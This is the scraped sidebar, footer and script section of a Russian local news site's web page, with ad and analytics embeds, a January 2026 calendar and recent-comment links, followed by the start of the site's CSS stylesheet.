		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td id="today"><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"f6c341ff49"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://novozybkov.su/?padma-trigger=compiler&file=general-https&layout-in-use=single&rand=1392127713&current-layout=single%7C%7Cpost%7C%7C168127
body_size: 12573
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1;margin:0;background-color:#fff}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a{outline:0}img{outline:0}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}div.wrapper{margin:0 auto;clear:both}div.wrapper.wrapper-fluid{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.wrapper.wrapper-fluid.wrapper-first{margin-top:0}div.wrapper.wrapper-fluid.wrapper-last{margin-bottom:0}div.grid-container{width:100%;height:auto;margin:0}div.wrapper-fluid div.grid-container{margin:0 auto}div.wrapper-fluid.wrapper-fluid-grid div.grid-container{width:100%}div#wrapper-default{max-width:calc(100% - 30px)}div.wrapper.shrink{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}div.wrapper.shrink .grid-container{max-height:100%}div.wrapper.shrink *{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;max-height:max-content}.clear{clear:both}.block{box-shadow:none;background:0;margin:0 0 10px;border:0;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;overflow:hidden}div.block-content{display:block;float:left;width:100%;height:auto}.block-fixed-height div.block-content,body.visual-editor-iframe-grid div.block-content{height:100%}.row{float:left;width:100%}.column{float:left}.column-1.grid-left-0{margin-left:0 !important}.sub-column-1{clear:both}div.wrapper-no-blocks div.entry-content{margin:40px 0 !important;text-align:center}.block-type-header .banner{display:block}.block-type-header .banner a{display:block}.block-type-header a.banner-image{display:block;width:100%;height:100%}.block-type-header .tagline{display:block}.block-type-navigation ul{width:100%;display:inline-block;letter-spacing:-4px;word-spacing:-4px}.block-type-navigation ul li{display:inline-block;letter-spacing:normal;word-spacing:normal}.block-type-navigation ul li a{display:block;width:auto;padding:0 15px;box-sizing:border-box;-moz-box-sizing:border-box;white-space:nowrap}.block-type-navigation .nav-align-left ul{text-align:left}.block-type-navigation .nav-align-right ul{text-align:right}.block-type-navigation .nav-align-center ul{text-align:center}.block-type-navigation .nav-vertical{position:relative}.block-type-navigation .nav-vertical ul li{width:100%}.block-type-navigation .nav-vertical ul li a{height:auto;line-height:40px}.block-type-navigation .nav-search-active ul{width:75%}.block-type-navigation .nav-search-active .nav-search{float:right;width:22.5%;padding:0 10px;box-sizing:border-box;-moz-box-sizing:border-box;display:table}.block-type-navigation .nav-search-active.nav-search-position-left .nav-search{float:left}.block-type-navigation .nav-search-active #searchform{height:100%;display:table-cell;vertical-align:middle}.block-type-navigation .nav-search-active #searchform label,.block-type-navigation .nav-search-active #searchform input#searchsubmit{display:none}.block-type-navigation .nav-search-active #searchform input#s{width:100%}.block-type-navigation a span.sf-sub-indicator{display:none}.block-type-navigation ul.sub-menu{position:absolute;z-index:150;left:-9999px;width:auto}.block-type-navigation ul.sub-menu li{display:block;height:auto;width:100%}.block-type-navigation ul.sub-menu li a{min-width:175px;max-width:500px;width:auto;height:auto;line-height:40px;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-navigation ul.menu li:hover>ul.sub-menu,.block-type-navigation ul.menu li.sfHover>ul.sub-menu{left:auto}.block-type-navigation .selectnav{display:none;margin:10px 2%;width:96%;font-size:16px}.block-type-search input.field{width:100%}.block-type-search form.search-button-visible div{overflow:hidden;padding-right:5px}.block-type-search form.search-button-visible input.submit{min-width:60px;float:right}.block-type-breadcrumbs p.breadcrumbs{margin:13px 10px}.block-type-widget-area ul.widget-area{padding:0;margin:0}.block-type-widget-area li.widget{margin:15px 0 0;padding:5px 10px;list-style:none}.block-type-widget-area li.widget ul{padding:0 0 0 25px;margin:5px 0;list-style:disc}.block-type-widget-area li.widget span.widget-title{margin:0 0 10px;display:block}.block-type-widget-area li.widget span.widget-title:empty{display:none}.block-type-widget-area .horizontal-sidebar li.widget{float:left;margin:0 15px 0 15px;width:20%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{color:#444;text-align:center}li.widget table#wp-calendar a{color:#444}li.widget table#wp-calendar caption{font-weight:bold;font-size:14px;line-height:100%}li.widget table#wp-calendar td#today{color:#111}li.widget table#wp-calendar tfoot .pad{background:0}.block-type-content div.loop{width:100%;float:left;clear:both;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-content .entry-title,.block-type-content .archive-title{margin:0 0 5px;max-width:100%;word-wrap:break-word}.block-type-content .entry-title .post-edit-link{display:inline-block;font-size:12px;margin:10px 0 0 15px;background:rgba(0,0,0,.6);color:rgba(255,255,255,.8) !important;padding:0 10px;line-height:100%;vertical-align:middle;height:20px;line-height:20px;border-radius:10px;text-shadow:0 0 1px rgba(0,0,0,.8);box-shadow:-1px -1px 0 rgba(255,255,255,.15);opacity:0;text-transform:none;letter-spacing:0;font-weight:normal;position:absolute;font-family:helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-transition:opacity 250ms linear;-webkit-transition:opacity 250ms linear;transition:opacity 250ms linear}.block-type-content .post:hover .post-edit-link{opacity:.6}.block-type-content .entry-title .post-edit-link:hover{opacity:1}.block-type-content .archive-title{padding:15px 0 15px;border-width:0}.block-type-content 